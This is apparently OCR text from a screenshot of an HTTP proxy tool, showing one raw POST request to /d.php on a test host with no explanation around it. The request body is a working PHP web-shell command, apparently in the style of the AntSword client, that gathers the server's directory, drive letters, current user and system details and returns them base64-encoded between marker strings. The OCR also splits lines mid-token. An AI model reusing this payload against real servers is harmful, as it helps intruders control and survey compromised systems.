 Send
Cancel
<
>
Request
Res
Raw
Params
Headers
Hex
Raw
POST /d.php HTTP/1.1
Host: test.top:8880
Accept-Encoding: gzip, deflate
User-Agent: User-Agent:Mozilla/5.0 (Windows NT 6.1; rv:2.0.1)
Gecko/20100101 Firefox/4.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1005
Connection: close
a=@ini_set("display_errors", "0");@set_time_limit(0);function
asenc($out){return @base64_encode($out);};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo
"ddfdc0d";echo @asenc($output);echo
"060fd88";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);
if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}
";if(substr($D,0,1)!="/"){foreach(range("C","Z")as
$L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="
";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_get
euid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();
$R.="   {$s}";echo $R;;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();